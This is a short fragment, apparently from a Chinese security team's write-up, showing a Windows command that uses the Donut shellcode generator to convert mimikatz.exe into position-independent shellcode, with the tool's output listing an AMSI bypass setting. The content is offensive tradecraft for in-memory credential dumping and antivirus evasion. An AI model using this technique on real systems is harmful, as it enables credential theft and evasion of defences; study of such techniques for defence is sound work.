 C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\donut>donut.exe -f mimikatz.exe -a 2 -o mimi.bin
[ Donut shellcode generator v0.9.2
[ Copyright (c) 2019 TheWover, Odzhan
[ Instance type : PIC
[ Module file   : "mimikatz.exe"
[ File type     : EXE
[ Target CPU    : AMD64
[ AMSI/WDLP     : continue
[ Shellcode     : "mimi.bin"
Tide安全团队